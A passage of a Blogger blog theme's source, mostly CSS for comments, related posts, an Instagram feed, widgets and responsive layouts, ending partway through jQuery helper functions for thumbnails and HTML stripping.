-moz-box-sizing: border-box;
box-sizing: border-box;text-align:center;}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
border-radius: 2px;
position:relative;
}
.related-thumb:before {
margin-left: -4px;
left: 50%;
top: -4px;
height: 15px;
position: absolute;
content: '';
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiT3SbW-7wpHtVsvqv58yWNAwWs_ABOuh19JEDZQ8miSKbL27tU0eFjXfS2UghJ5qwBMyrdD41Tzmts88n2yLelE1Ak7_pDAGjcBnyoMOM0esfls7x-UXPSMkHRVleU5cr0Dd0Y8DTo4vc/s400/pin.png) no-repeat 50%;
width: 9px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
padding: 2px;
border: 1px solid #f1d19e;
background: #FFF;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #6c5e51;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
padding:0;
background: #FFF;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #29b0b6;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #29b0b6;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #29b0b6 transparent transparent;
}
.comments .comments-content .user {
font-family: Kalam;
letter-spacing: 0.5px;
font-weight: 700;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#29b0b6;
font-family: Bad Script;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih1kY3WOoXRHFc812VsOCQ1tiEwFgkxCboZtOhJjrNjGvTLbZ6p2wYmNCrYfgXseV1iMW4M4YQSSALXsmOa7fT1YJuaLv7iHeZQBHkdHG8nYFpuLIoFB66advcJbsn-ps0wrZj0sVNCw4/s1600/header-wavey-lines-tile.png);
background-position: center center;
background-repeat: repeat-x;
visibility: hidden;
opacity:0;
-webkit-transition: opacity 1s ease-in-out;
-moz-transition: opacity 1s ease-in-out;
-o-transition: opacity 1s ease-in-out;
transition: opacity 1s ease-in-out;
-webkit-transition-delay: 1s;
transition-delay: 1s;
}
.insta-wrap.comload {
visibility: visible;
opacity:1;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%;
border-style: solid;
border-width: 5px 5px 5px 5px;
border-color: #ffffff;
border-radius: 50% 50% 50% 50%;
box-shadow: 0px 0px 14px 0px rgba(117,117,117,0.5);
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative;
border-radius: 100%;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0 5px;
border: 0;
border-radius: 100%;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
}
/* ######## Footer Css ######################### */
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px auto;
padding-bottom: 20px;
width: 33.3%;
text-align: justify;
color: #3d3d3d;
line-height: 1.6em;
word-wrap: break-word;
max-width: 390px;
padding-right: 10px;
box-sizing: border-box;
}
#lowerbar-wrapper:nth-child(3) {
padding-right: 0;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {
box-sizing: border-box;
clear: both;position: relative;
margin: 0 0 3.3em 0;
padding: 1em 1.6em 1px;
-webkit-box-shadow: 2px 2px 0px #f4e6c9;
-moz-box-shadow: 2px 2px 0px #f4e6c9;
box-shadow: 2px 2px 0px #f4e6c9;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgo5sydwdUSRMAx8wlxTnyGMsPSsKbJAr86ivxwkkYiwqvshOdnePV5yhimLCWGLMhiq0qXnGEw4_fZu9d3csS5HSEIgqmhxTY6qoiLLRQ6YM7lzB4ZY7Blbu90sf7mNSsJ0vSkLqkBi3Y/s400/widget-bg.jpg) repeat;}
.lowerbar h2 {
color: #8b7965;
background-color: #f0ddbf;
-webkit-box-shadow: 2px 2px 0px #edd2a3;
-moz-box-shadow: 2px 2px 0px #edd2a3;
box-shadow: 2px 2px 0px #edd2a3;
line-height: 1.6em;
font-weight: normal;
font-size: 16px;
z-index: 80;
margin: -28px 0 0 -3px;
padding: 3px 10px 1px 10px;
text-shadow: 1px 1px #FFFFFF;
position: absolute;
-webkit-transform: rotate(-2deg);
-moz-transform: rotate(-2deg);
-o-transform: rotate(-2deg);
-ms-transform: rotate(-2deg);
transform: rotate(-2deg);
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #333;
}
.lowerbar li a:hover {
color:#29b0b6;
}
.lowerbar li:hover {
}
.lowerbar .PopularPosts .widget-content ul li:last-child {
border: 0;
}
.lowerbar .widget-content {
padding: 10px 0;
}
#jugas_footer {
color: #434343;
font-weight: 400;
font-family: Kalam;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
background: #fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFgVsnfVZSE-zZZ_wxR-UfSETmXpVtfm_GPPlwff13ooYa7CIdLJls_M4mQabT21i-s5yiE0EL_Wb9lLSbrZkMdWfQmqt6Fh78BGr7I7_k9YIM-mHuQrpPs1T9cwvw4w4QgEgchyggtzE/s400/menu_left.png) no-repeat 9px 4px;
padding: 12px 0;
}
.jugas_footer_copyright a {
color: #29b0b6;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #29b0b6
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #29b0b6;
}
.cloud-label-widget-content .label-size .label-count {
background: #29b0b6;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #29b0b6
}
.lowerbar .list-label-widget-content li a {
color:#3d3d3d;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #29b0b6;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:Kalam}
.PopularPosts ul li a:hover{color:#29b0b6}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#29b0b6;
}
.BlogArchive .zippy {
color:#29b0b6;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Kalam;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
#outer-wrapper {
padding: 0 0 210px;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.tm-menu .slicknav_menu {
display: block;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
#outer-wrapper {
padding: 0 0 20%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 70px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 767px) {
.block-image {
float: none;
width: 100%;
margin-bottom: 10px;
}
#instafeed li{
padding:0;
}
#instafeed li, #instafeed a, #instafeed img {
border-width: inherit;
border-radius: inherit;
}
}
@media only screen and (max-width: 480px) {
#header {
padding: 30px 0px 0;
}
#content-wrapper {
margin:20px auto;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.resumo span {
font-size: 10px;
line-height: 16px;
text-align: center;
}
.read-wrap {
float: none;
}
#meta-post {
background: #fff;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto 10px;
}
.comments .comments-content .comment-replies {
margin: 8px 0;
margin-left: 0;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity: 1;
visibility: visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #lowerbar-wrapper {
width: 32%;
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[

function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img class="post-thumb" src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
